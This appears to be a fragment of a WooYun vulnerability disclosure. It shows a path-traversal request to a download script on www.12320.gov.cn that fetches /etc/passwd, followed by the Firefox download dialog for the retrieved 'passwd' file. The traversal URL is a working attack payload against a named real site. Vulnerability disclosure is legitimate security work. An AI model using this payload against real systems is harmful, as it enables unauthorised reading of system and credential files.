 www.12320.gov.cn/manage/download.jsp?filepath=fujian/../../../../../../etc/passwd
访问最多 子域名列表-站长帮手网
正在打开 passwd
您选择了打开：
passwd
为： application/x-msdownload (978 字节)
来源： http://www.12320.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org